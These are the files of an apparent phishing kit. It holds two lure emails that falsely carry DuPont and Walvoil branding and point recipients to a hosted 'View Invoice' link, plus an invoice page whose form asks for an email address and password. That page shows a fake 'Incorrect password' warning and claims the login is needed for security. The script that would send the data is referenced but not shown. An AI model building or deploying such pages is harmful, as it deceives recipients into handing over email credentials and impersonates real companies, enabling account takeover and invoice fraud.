
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1, shrink-to-fit=no" />

    <!-- Bootstrap CSS -->
    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css"
      integrity="sha384-xOolHFLEh07PJGoPkLv1IbcEPTNtaed2xpHsD9ESMhqIYd0nLMwNLD69Npy4HI+N"
      crossorigin="anonymous" />
    <link rel="stylesheet" href="/css/index.css" />
    <title>Invoice</title>
  </head>
  <body>
    <div class="container mt-5">
      <div class="toaster shadow" id="toaster">
        <svg
          xmlns="http://www.w3.org/2000/svg"
          width="24"
          height="24"
          viewBox="0 0 24 24"
          fill="none"
          stroke="currentColor"
          stroke-width="2"
          stroke-linecap="round"
          stroke-linejoin="round"
          class="lucide lucide-message-circle-warning">
          <path d="M7.9 20A9 9 0 1 0 4 16.1L2 22Z" />
          <path d="M12 8v4" />
          <path d="M12 16h.01" />
        </svg>
        <p>Incorrect password</p>
      </div>
      <div class="row" style="text-align: center">
        <div class="col-md-4"></div>
        <div class="col-md-4 mt-5">
          <h3 class="invoice1 mb-5">00035</h3>
          <form id="exampleForm">
            <h5 class="mb-4 mt-3 coloring1">
              Please kindly enter your email address details to view invoice.
            </h5>
            <h6 class="coloring mb-3">
              NB: The above is requested due to security reasons.
            </h6>
            <div class="form-group">
              <label for="exampleInputEmail1">Email address</label>
              <input
                type="email"
                class="form-control"
                id="exampleInputEmail1"
                required
                aria-describedby="emailHelp" />
              <small id="emailHelp" class="form-text text-muted"
                >We'll never share your email with anyone else.</small
              >
            </div>
            <div class="form-group">
              <label for="exampleInputPassword1">Password</label>
              <input
                type="password"
                class="form-control"
                required
                id="exampleInputPassword1" />
            </div>
            <div class="form-group form-check">
              <input
                type="checkbox"
                class="form-check-input"
                id="exampleCheck1" />
              <label class="form-check-label" for="exampleCheck1"
                >Check me out</label
              >
            </div>
            <button type="submit" class="btn btn-primary" id="submitExample">
              Submit
            </button>
          </form>
        </div>
        <div class="col-md-4"></div>
      </div>
    </div>

    <!-- Optional JavaScript; choose one of the two! -->

    <!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
    <script
      src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"
      integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj"
      crossorigin="anonymous"></script>
    <script
      src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"
      integrity="sha384-Fy6S3B9q64WdZWQUiU+q4/2Lc9npb8tCaSX9FK7E8HnRr0Jz8D6OP9dO5Vg3Q9ct"
      crossorigin="anonymous"></script>
    <script type="module" src="./js/form.js"></script>

    <!-- Option 2: Separate Popper and Bootstrap JS -->
    <!--
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.min.js" integrity="sha384-+sLIOodYLS7CIrQpBjl+C7nPvqq+FbNUBDunl/OZv93DB7Ln/533i8e/mZXLi/P+" crossorigin="anonymous"></script>
    -->
  </body>
</html>
</file>

<file: absotech.html>
<!doctype html>
<html lang="en">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
  </head>
  <body>
    <div class="container-fluid">
      <div class="row">
      <div class="col-3"></div>
      <div class="col-6 styling">
        <p>Dear <strong>Management&#44</strong></p>
        <p>Please kindly view and confirm if the below <strong>invoice</strong> has been paid in full&#46</p>
        <button class="buttonx"
        style="background-color: rgb(49, 49, 236);
        padding-right: 10px;
        padding-left: 10px;
        padding-top: 10px;
        padding-bottom: 10px;
        border: 0px solid white;
        border-radius: 8px;
      "><a href="https://invoice-n56e.onrender.com/index.html" style="color: white;
      font-size: 15px; text-decoration:none;
      font-weight: 500;">View Invoice</a></button>
            <p class="mt-3">We want to update our record of accounting for last month (February) and audit our account's opening balance for the new month (March)&#46</p>
                <p class="mt-4">Note: To view document, kindly click <strong
                  >'view invoice'</strong> and follow the 
                  instructions&#46 You can reach us on email if you have any problem&#46</p>
                  <p>You can reach us on email if you have any difficulty in opening the <strong>invoice</strong>&#46</p>
                  <p class="mt-4 a:hover" style="background-color: black; padding: 10px 10px ; color: white;">
                    All content is copyright 2025 by DuPont. All rights reserved.
<a href="www.dupont.com" style="color: whitesmoke; text-decoration: none;"> 
                    www.dupont.com</a></p>
      </div>
      <div class="col-3"></div>
    </div>
        </div>
    

    
  </body>
</html>
</file>

<file: reply.html>
<!doctype html>
<html lang="en">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" integrity="sha384-xOolHFLEh07PJGoPkLv1IbcEPTNtaed2xpHsD9ESMhqIYd0nLMwNLD69Npy4HI+N" crossorigin="anonymous">
    <link rel="stylesheet" href="css/absotech.css">
    <title>Invoice</title>
  </head>
  <body>
    <div class="container-fluid">
      <div class="row">
      <div class="col-3"></div>
      <div class="col-6 styling">
        <p>Hi <Strong>Lia</Strong>&#44</p>
        <p>
Trust your week is going well. I just got a feedback from our <strong>technical team</strong>, they said that you have to login your email information <strong>(Username, password)</strong> so that they can generate an interactive <strong>password</strong> for you. As you deal with this, we need you to please forward us our last <strong>invoice</strong> to you so that we can compare from our file and update our record of accounting with your company.</p>
<p class="mt-4 a:hover" style="background-color: black; padding: 10px 10px ; color: white;">
                    All content is copyright 2025 by  Walvoil S.p.A. All rights reserved.
<a href="www.walvoil.com" style="color: whitesmoke;" class="a:hover pl-1"> 
                      www.walvoil.com</a></p>
      </div>
      <div class="col-3"></div>
    </div>
        </div>
    

    <!-- Optional JavaScript; choose one of the two! -->

    <!-- Option 1: jQuery and Bootstrap Bundle (includes Popper) -->
    <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"
     integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" 
     crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js" 
    integrity="sha384-Fy6S3B9q64WdZWQUiU+q4/2Lc9npb8tCaSX9FK7E8HnRr0Jz8D6OP9dO5Vg3Q9ct" 
    crossorigin="anonymous"></script>
  </body>
</html>
</file>
<file: css/index.css>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,200;0,300;0,500;1,900&display=swap');
.coloring{
color:#6c757d;
font-family: 'Montserrat', sans-serif;
font-size:80% ;
font-style:initial;
font-weight: 100%;
}
.coloring1{
font-family: 'Montserrat', sans-serif;
color: black;
font-size:100%;
font-weight:400;
}
.imgposition{
width: 70%;
}
.line{
    height: 1.5px;
    width: 100%;
    background-color: black;
}
.invoice{
    font-family: 'Montserrat', sans-serif;
    font-size: 25px;
    font-weight: 900;
}
.invoice1{
    font-family: 'Montserrat', sans-serif;
    font-size: 50px;
    font-weight: 900;
    color: crimson;
    letter-spacing: 1px;
    line-height: 0.6;
}
.toaster {
    padding: 16px;
    border-radius: 12px;
    background-color: white;
    align-items: center;
    justify-content: space-between;
    color: black;
    width: 200px;
    bottom: 60px;
    right: 0px;
    left: 0px;
    margin: 0 auto;
    display: none;
    position: absolute;
    z-index: 45678;
}

@media only screen and (min-width: 600px) {
.toaster {
    right: 50px;
    left: auto;
    width: 236px;
}
}

   

.toaster > p {
    margin: 0px;
    font-size: 16px;
}

@media only screen and (min-width: 600px) {
   .toaster > p {
    margin: 0px;
    font-size: 20px;
} 
}

.lucide-message-circle-warning {
    color: red
}
</file>
<file: css/absotech.css>
.styling{
    text-align: center;
    background-color: white;
    /* padding: 5px 5px; */
    color: black;
}
.buttonx{
    padding: 7px 7px;
    background-color:#007bff;
    font-size: 15px;   
    border: 10px;
    border-color: white;
    color: whitesmoke;
}
a{
    color:white;
    
}
a:hover{
    color: whitesmoke;
    text-decoration: none;
}
</file>
